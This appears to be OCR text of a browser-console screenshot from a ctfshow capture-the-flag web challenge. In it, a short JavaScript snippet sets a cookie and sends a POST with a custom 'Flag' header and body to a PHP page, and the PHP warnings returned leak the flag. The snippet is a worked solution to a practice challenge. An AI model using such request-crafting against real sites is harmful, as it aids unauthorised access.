 Notice: Undefined index: HTTP_FLAG in /var/www/html/index.php on line 17
欢迎 </> 元素 控制台 源代码 网络 应用程序 安全性 Lighthouse 内存 CSS 概述 性能 + 1
top 筛选器 默认级别
网络消息 日志 XMLHttpRequests
保留日志 立即求值
仅限选定的上下文 从历史记录自动完成
组合相似消息 将代码评估视为用户操作
控制台中的 CORS 错误
// ① Cookie 隔间 —— 对应第 3 行的 $_COOKIE['flag']
document.cookie = "flag=flag; path=/";
// ② 一次性发请求: URL 隔间 + body 隔间 + 请求头隔间
fetch("/?a=1", {
method: "POST",
headers: {
"Content-Type": "application/x-www-form-urlencoded",
"Flag": "flag" // → $_SERVER['HTTP_FLAG']
},
body: "flag=flag" // → $_POST['flag']
}).then(r => r.text()).then(t => console.log(t))
Promise {<pending>}
<br />
<b>Warning</b>:  highlight_file(ctfshow{2053753f-454f-4c45-82ac-58f3bc3d4c0c}): failed to open stream: No such file or directory in <b>/var/www/html/index.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  highlight_file(): Failed opening 'ctfshow{2053753f-454f-4c45-82ac-58f3bc3d4c0c}' for highlighting in <b>/var/www/html/index.php</b> on line <b>17</b><br />